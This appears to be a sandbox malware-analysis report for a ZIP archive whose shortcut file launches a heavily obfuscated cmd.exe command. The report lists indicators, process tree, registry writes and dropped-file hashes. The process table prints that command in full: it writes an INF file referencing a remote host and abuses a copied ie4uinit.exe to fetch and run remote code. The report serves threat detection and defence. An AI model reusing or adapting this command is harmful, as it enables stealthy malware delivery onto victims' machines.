
| File name: | 6f341b9a193f1a993d3c161430c40ead5512c539f28a8f68404d05897522a059 (1).zip |
| Full analysis: | https://app.any.run/tasks/d91a414e-dfb7-4b8f-8bc3-9d5728a58045 |
| Verdict: | Malicious activity |
| Analysis date: | May 27, 2025, 09:00:23 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 080447E9323249F86C81374D88E12EBF |
| SHA1: | 9C15687E6DA91CD46EF7D9DE77966162622D44B7 |
| SHA256: | 6F341B9A193F1A993D3C161430C40EAD5512C539F28A8F68404D05897522A059 |
| SSDEEP: | 768:/atqg5Wjy7AcRqOF0wKYt/WC0Po61Fm2ChwOyaRY8:cqQWjy7R0wt/p0j1YhdY8 |
MALICIOUS
GENERIC has been found (auto)
- WinRAR.exe (PID: 4692)
- WinRAR.exe (PID: 4692)
SUSPICIOUS
Reads security settings of Internet Explorer
- ie4uinit.exe (PID: 7552)
- ie4uinit.exe (PID: 7528)
- WinRAR.exe (PID: 4692)
The executable file from the user directory is run by the CMD process
- ie4uinit.exe (PID: 7528)
Starts CMD.EXE for commands execution
- WinRAR.exe (PID: 4692)
Sets XML DOM element text (SCRIPT)
- mspaint.exe (PID: 8112)
Uses RUNDLL32.EXE to load library
- ie4uinit.exe (PID: 7552)
Process copies executable file
- cmd.exe (PID: 7432)
Executable content was dropped or overwritten
- xcopy.exe (PID: 7504)
Application launched itself
- ie4uinit.exe (PID: 7528)
INFO
Creates files or folders in the user directory
- xcopy.exe (PID: 7504)
- ie4uinit.exe (PID: 7528)
Checks supported languages
- ie4uinit.exe (PID: 7528)
- ie4uinit.exe (PID: 7552)
Reads the computer name
- ie4uinit.exe (PID: 7528)
- ie4uinit.exe (PID: 7552)
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 4692)
Checks proxy server information
- ie4uinit.exe (PID: 7528)
Reads security settings of Internet Explorer
- mspaint.exe (PID: 8112)
The sample compiled with english language support
- xcopy.exe (PID: 7504)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0008 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:05:14 07:10:00 |
| ZipCRC: | 0x84660ccd |
| ZipCompressedSize: | 1328 |
| ZipUncompressedSize: | 4607 |



| ZipFileName: | Kim_Kamara.lnk |
Total processes
141
Monitored processes
11
Malicious processes
1
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 4692 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\6f341b9a193f1a993d3c161430c40ead5512c539f28a8f68404d05897522a059 (1).zip" | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 7304 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) | |||||||||||||||
| 7336 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||

| 7432 | "C:\Windows\System32\cmd.exe" /v /c (for %l in (s) do @set "Alter=%~l") && !Alter!et "Trick=ure = " && !Alter!et "Drawings=-base" && !Alter!et "Person=version" && !Alter!et "Twist=." && !Alter!et "Involves=$win" && !Alter!et "Genius=si" && !Alter!et "Streams=d" && !Alter!et "Grass=t" && !Alter!et "Builders=c" && !Alter!et "Armor=settings" && !Alter!et "Disorder=e" && !Alter!et "Womens=ni" && !Alter!et "Cloth=a" && !Alter!et "Enjoy=a" && !Alter!et "Careers=default" && !Alter!et "Tunnel=!Twist!inf" && !Alter!et "Dishes=ieui!Womens!t!Tunnel!" && c!Cloth!ll !Alter!et "Tales=%!Enjoy!ppd!Cloth!ta%\micro!Alter!oft\" && s!Disorder!t "Bonds=!Tales!!Dishes!" && (for /D %l in ("[DFF]" "ieu%Forget%!Tunnel!" "[s!Grass!ring!Alter!]" "!Alter!hortsvcn!Enjoy!me=' '" "Clever=/" "Forget=i!Womens!t" "Popular=com" "Unhappy=%time%" "Mattress=:;Bathrooms" "Tooth=h" "Dinner=t;Characters" "!Alter!ervicen!Enjoy!me=' '" "Editors=b;Metals" "[!Streams!e!Alter!tinationdirs]" "!Careers!destdir=11" "DFF=01" "[7E102F]" "sc\" "ro%Editors%j,NI,%Tooth%%Dinner%%Dinner%p%Mattress%%Clever%%Clever%lsfyf!Twist!kimberlykamara!Twist!%Popular%/winapayf" "[!Person!]" "signat!Trick!!Involves!dows ntf7f81a39-5f63-5b42-9efd-1f13b5431005quot; "[!Careers!in!Alter!tall.windows7]" "!Streams!elfil!Disorder!s=DFF" "Un\" "Register\" "OCXs=7E102F" ) do @echo %~l)>"!Bonds!" && !Alter!et "Coyote=ie4ui!Womens!t.!Disorder!xe" && !Builders!all x!Builders!opy /Y /C /Q %win!Streams!ir%\!Alter!ys!Grass!!Disorder!m32\!Coyote! "!Tales!*" && !Tales!!Coyote! -base!Armor! | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7444 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7504 | xcopy /Y /C /Q C:\WINDOWS\system32\ie4uinit.exe "C:\Users\admin\AppData\Roaming\microsoft\*" | C:\Windows\System32\xcopy.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Extended Copy Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7528 | C:\Users\admin\AppData\Roaming\microsoft\ie4uinit.exe -basesettings | C:\Users\admin\AppData\Roaming\Microsoft\ie4uinit.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: IE Per-User Initialization Utility Exit code: 0 Version: 11.00.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7552 | C:\Users\admin\AppData\Roaming\microsoft\ie4uinit.exe -ClearIconCache | C:\Users\admin\AppData\Roaming\Microsoft\ie4uinit.exe | — | ie4uinit.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: IE Per-User Initialization Utility Exit code: 0 Version: 11.00.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7612 | C:\WINDOWS\system32\RunDll32.exe C:\WINDOWS\system32\migration\WininetPlugin.dll,MigrateCacheForUser /m /0 | C:\Windows\System32\rundll32.exe | — | ie4uinit.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||


| 7676 | "C:\WINDOWS\system32\mspaint.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIa4692.25359\7.jpg" | C:\Windows\System32\mspaint.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Paint Exit code: 0 Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
15 026
Read events
14 857
Write events
166
Delete events
3
Modification events
| (PID) Process: | (4692) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (4692) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (4692) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (4692) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (4692) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (4692) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\6f341b9a193f1a993d3c161430c40ead5512c539f28a8f68404d05897522a059 (1).zip | |||
| (PID) Process: | (4692) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (4692) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (4692) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (4692) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
Executable files
3
Suspicious files
1
Text files
7
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7552 | ie4uinit.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\ie4uinit-ClearIconCache.log | text | |
MD5:735495FE548D2F11594480ADDC443048 | SHA256:1E347DB858548F8CB4B5491443ADE4F23C5510B1236C39789EE04DA5ABFE18B5 | |||
| 7504 | xcopy.exe | C:\Users\admin\AppData\Roaming\Microsoft\ie4uinit.exe | executable | |
MD5:FC4692D88845173CB727A17397A3D1FD | SHA256:59156DDFF65A95CD423207F5DEA18ECE3E0CD23B28C73FD837809AC23E0FF83A | |||
| 7528 | ie4uinit.exe | C:\Windows\Temp\OLDD64D.tmp | text | |
MD5:A1205623D03282A74233D4E0464C30A1 | SHA256:CF027789D412BF34CC514893F9A6F0977C31DC6A2B13ECC3A473A256EF558577 | |||
| 7528 | ie4uinit.exe | C:\Users\admin\Favorites\Bing.url | text | |
MD5:1E7E5E93C2A5AADAF932F93D25C57F3E | SHA256:8B94D04FECE582E4182E8E73F46FB86EB8E965C69C526C42805ABB9E43641E35 | |||
| 7432 | cmd.exe | C:\Users\admin\AppData\Roaming\Microsoft\ieuinit.inf | text | |
MD5:A1205623D03282A74233D4E0464C30A1 | SHA256:CF027789D412BF34CC514893F9A6F0977C31DC6A2B13ECC3A473A256EF558577 | |||
| 7528 | ie4uinit.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\brndlog.txt | text | |
MD5:013952154EF8E94A7898120F501F28F9 | SHA256:507A8125FF94925E2877BBE8C41DC83DEB938408BC7E3AE09D95FA8BE9570744 | |||
| 7528 | ie4uinit.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\brndlog.bak | text | |
MD5:4B406A2E542690803FF4266440E42745 | SHA256:48630371E6B16F2762363848C0B42A8E68A16C94C104C66B9F53D5E0E043C77F | |||
| 7528 | ie4uinit.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\ie4uinit-basesettings.log | text | |
MD5:8CDAD65A9965254D90D09479A1439EB6 | SHA256:5E339B18230D3F11D7EFC963AA1D1AD09AD096E82FC880E56932B808CD9DD906 | |||
| 4692 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa4692.24634\Kim_Kamara.lnk | binary | |
MD5:3DCF695A66E4CBFAE5BCA8A66B792457 | SHA256:14E722855605BA78DC1D21153F0E1BE90E7528149F2CD2D7D6EBA8EF27534BDC | |||
